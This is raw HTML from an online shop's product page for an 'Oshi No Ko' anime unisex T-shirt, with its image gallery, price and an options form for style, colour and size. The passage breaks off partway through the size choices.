		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-puv0x.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-puv0x.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-puv0x.jpg" class="wp-post-image skip-lazy" alt="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" title="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-puv0x.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-puv0x.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-biv0c.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-biv0c.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-biv0c.jpg" class="skip-lazy" alt="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" title="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-biv0c.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-biv0c.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-iofby.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-iofby.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-iofby.jpg" class="skip-lazy" alt="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" title="Oshi No Ko Animee New Design Of Girl Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-iofby.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-iofby.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Oshi No Ko Animee New Design Of Girl Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="444947" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:444947,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
